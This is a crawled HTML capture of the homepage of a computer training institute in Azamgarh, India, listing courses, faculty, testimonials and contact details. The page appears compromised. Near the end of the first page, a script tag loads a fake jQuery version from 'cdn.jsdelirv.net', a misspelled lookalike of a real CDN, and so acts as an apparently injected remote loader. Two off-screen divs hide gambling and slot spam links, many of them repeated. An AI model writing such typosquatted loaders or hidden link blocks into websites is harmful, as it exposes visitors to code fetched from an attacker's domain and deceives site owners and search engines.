                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/dscab/css/responsive.css
body_size: 11167
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://solarcore.tech/contact-us/"rel="dofollow">SLOT ONLINE</a><br><a href="https://solarcore.tech/solarcore-marketplace/"rel="dofollow">SLOT GACOR</a><br><a href="https://svenskaskolanlissabon.com/ansokningsformular/"rel="dofollow">SLOT GACOR</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener 